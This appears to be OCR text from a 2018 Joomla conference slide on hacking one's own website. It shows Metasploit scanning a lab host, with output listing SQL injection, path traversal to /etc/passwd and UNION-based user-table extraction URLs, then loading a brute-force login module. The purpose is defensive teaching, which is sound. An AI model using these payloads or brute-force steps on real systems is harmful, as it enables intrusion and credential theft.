 Kali-Linux-2018.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 04:43 1
Terminal
File Edit View Search Terminal Help
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/joomla_plugins) > run
[+] Plugin: /administrator/
[+] Plugin: /administrator/components/
[+] Plugin: /administrator/components/com_admin/
[+] Plugin: /administrator/index.php?option=com_djartgallery&task=editItem&cid[]=1'+and+1=1+--+
[+] Plugin: /administrator/index.php?option=com_searchlog&act=log
[+] Plugin: /components/com_banners/
[+] Plugin: /components/com_content/
[+] Page: /index.php?option=com_content
[+] Plugin: /components/com_mailto/
[+] Plugin: /components/com_search/
[+] Page: /index.php?option=com_search
[+] Plugin: /components/com_users/
[+] Page: /index.php?option=com_users
[+] Plugin: /components/com_weblinks/
[+] Page: /index.php?option=com_weblinks
[+] Plugin: /index.php?file=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd&jat3action=gzip&amp;type=cs
[+] Plugin: /index.php?option=com_newsfeeds&view=categories&feedid=-1%20union%20select%201,concat%28username,char%2858
0,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30%20from%20jos_users--
[+] Page: /index.php?option=com_newsfeeds&view=categories&feedid=-1%20union%20select%201,concat%28username,char%2858
11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30%20from%20jos
[+] Plugin: /index.php?option=com_users&view=registration
[+] Page: /index.php?option=com_users&view=registration
[+] Plugin: /libraries/phpmailer/phpmailer.php
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/joomla_plugins) > use auxiliary/scanner/http/joomla_bruteforce_login
msf auxiliary(scanner/http/joomla_bruteforce_login) > set RHOSTS 192.168.33.100
RHOSTS => 192.168.33.100
msf auxiliary(scanner/http/joomla_bruteforce_login) >
2018
JANDBEYOND
AN INTERNATIONAL
JOOMLA!
CONFERENCE
JEDER
JECK
IS
ANDERS
11-13 MAY 2018
COLOGNE•GERMANY
JEDER
JECK IS
ANDERS
plesk
hosting.de
HostEurope contentful
MITTWALD
HACK YOUR OWN WEBSITE - BEFORE HACKERS DO IT
PETER MARTIN